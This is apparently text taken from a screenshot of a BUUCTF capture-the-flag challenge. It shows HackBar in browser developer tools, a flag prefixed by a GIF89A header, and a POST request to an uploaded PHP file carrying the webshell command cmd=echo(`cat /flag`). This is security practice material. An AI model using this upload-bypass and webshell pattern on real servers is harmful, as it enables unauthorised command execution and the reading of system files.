 GIF89A flag{9f6048bf-c8d3-4a8b-a151-7d6232e8b2fd}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://b3c34144-519c-498f-8c99-
de7e2bc7f210.node5.buuoj.cn:81/uploads/1b11a0afb72167756ce24f6c87910da0/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
cmd=echo(`cat /flag`); Upgrade-Insecure-… 1